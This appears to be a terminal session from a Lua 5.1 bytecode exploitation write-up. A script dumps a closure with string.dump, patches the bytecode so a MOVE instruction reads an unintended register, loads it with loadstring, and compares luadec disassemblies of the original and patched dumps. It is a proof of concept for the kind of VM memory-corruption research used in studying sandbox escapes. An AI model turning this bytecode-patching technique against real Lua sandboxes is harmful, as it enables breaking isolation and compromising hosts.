 → exploit cat closure-1.lua
f = function()
    local magic = nil
    local function middle()
      print(magic)
    end
    middle()
end

data1 = string.dump(f)
data2 = data1:gsub("(\100%z%z%z)....", "%1\0\0\0\1")
fp1 = io.open('dump1', 'w')
fp1:write(data1)
fp1:close()
fp2 = io.open('dump2', 'w')
fp2:write(data2)
fp2:close()

loadstring(data2)()⏎
→ exploit lua-5.1 closure-1.lua
function: 0x7fd890c092f0
→ exploit ../tools/luadec/luadec/luadec -dis dump1 |head -n16 |tail -n 7

    0 [-]: [64 00 00 00] [24 01 00 00] CLOSURE   R1 0         ; R1 := closure(Function #0_0)
    1 [-]: [00 00 00 00] [00 00 00 00] MOVE      R0 R0        ; R0 := R0
    2 [-]: [80 00 80 00] [00 02 01 00] MOVE      R2 R1        ; R2 := R1
    3 [-]: [9c 40 80 00] [1c 02 01 01] CALL      R2 1 1       ;  := R2()
    4 [-]: [1e 00 80 00] [1e 00 01 00] RETURN    R0 1         ; return

→ exploit ../tools/luadec/luadec/luadec -dis dump2 |head -n16 |tail -n 7

    0 [-]: [64 00 00 00] [24 01 00 00] CLOSURE   R1 0         ; R1 := closure(Function #0_0)
    1 [-]: [00 00 00 01] [00 00 02 00] MOVE      R0 R2        ; R0 := R2
    2 [-]: [80 00 80 00] [00 02 01 00] MOVE      R2 R1        ; R2 := R1
    3 [-]: [9c 40 80 00] [1c 02 01 01] CALL      R2 1 1       ;  := R2()
    4 [-]: [1e 00 80 00] [1e 00 01 00] RETURN    R0 1         ; return